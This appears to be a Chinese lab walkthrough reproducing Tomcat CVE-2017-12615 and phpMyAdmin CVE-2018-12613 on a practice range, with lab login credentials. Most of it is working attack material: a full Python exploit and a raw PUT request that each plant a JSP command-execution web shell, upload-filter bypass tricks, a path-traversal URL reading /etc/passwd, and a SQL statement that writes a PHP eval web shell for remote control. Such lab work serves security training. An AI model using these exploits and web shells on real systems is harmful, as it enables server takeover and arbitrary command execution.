环境搭建
下载3个系统文件,web,win7,win server 2018
登陆密码
ubuntu:ubuntu
douser:Dotest123
administrator:Test2008前期准备
使用Ubuntu开启靶场环境,我使用kali进行演示
Tomcat CVE-2017-12615
struts2 s2-045 RCE 远程代码执行漏洞
phpmyadmin CVE-2018-12613

Tomcat CVE-2017-12615 漏洞复现

查看源码
sudo docker ps
sudo docker exec -ti 2018aae20ba6 bash
cat conf/web.xml | grep readonly后缀名后加/可绕过上传
PUT /2.jsp/ HTTP/1.1文件名后缀加::$DATA
上传文件后缀名加上%20
上传文件名后缀加上.
方法1.EXP 获取权限
通过exp文件进行上传,保存文件为cve-2017-12615.py
python CVE-2017-12615.py http://192.168.239.129:8080

访问路径 shell路径,后面跟上?pwd=fff&cmd=id,可以进行命令执行,exp文件在下方
import requests
import sys
import time
'''
Usage:
python CVE-2017-12615.py http://127.0.0.1
shell: http://127.0.0.1/201712615.jsp?pwd=fff&cmd=whoami
'''
def attack(url):
user_agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36"
headers={"User-Agent":user_agent}
data="""<%
if("fff".equals(request.getParameter("pwd"))){
java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}
%>"""
try:
requests.put(url, headers=headers, data=data)
time.sleep(2)
verify_response = requests.get(url[:-1], headers=headers)
if verify_response.status_code == 200:
print 'success!'
else :
print verify_response.status_code
except :
"error"
if __name__ == '__main__':
target_url = sys.argv[1] + '/201712615.jsp/'
attack(target_url)
print 'shell: ' + target_url[:-1]

方法2.使用PUT方式任意读取文件
在Tomcat 配置文件设置了 PUT 上传方法,在 web.xml 文件,可以发现,默认 readonly 为 true ,当 readonly设置为 false 时,可以通过 PUT / DELETE 进行文件操控
PUT /123.jsp/ HTTP/1.1
Host: 靶机ip:8080
User-Agent: JNTASS
DNT:1
Connection: close
Content-Length: 660
<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static String excuteCmd(String c) {StringBuilder line = new StringBuilder();try {Process pro = Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLine()) != null) {line.append(temp
+"\\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return line.toString();}%><%if("023".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){out.println("<pre>"+excuteCmd(request.getParameter("cmd"))+"</pre>");}else{out.println(":-)");}%>


struts2 s2-045 CVE-2017-5638

phpmyadmin CVE-2018-12613 漏洞复现

进入网址:http://your-ip:8080/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd就可以看到下面的界面

步骤1:phpinfo() 注入测试
在SQL中执行语句 SELECT '<?=phpinfo()?>';
获取Cookie值,路径为
http://your-up:8080/index.php?target=db_sql.php%253f/../../../../../../../../tmp/sess_4ba869b1e51e46ddfd1ea84571f28ff5sess_{Cookie值},下图实验成功,可以来插入shell


步骤2: 插入shell ,连接蚁剑
执行语句 select "<?php file_put_contents('/var/www/html/cmd.php','<?php @eval($_POST[pass]);?>')?>"

进入网站地址验证,shell 注入成功

蚁剑连接 ,获取权限
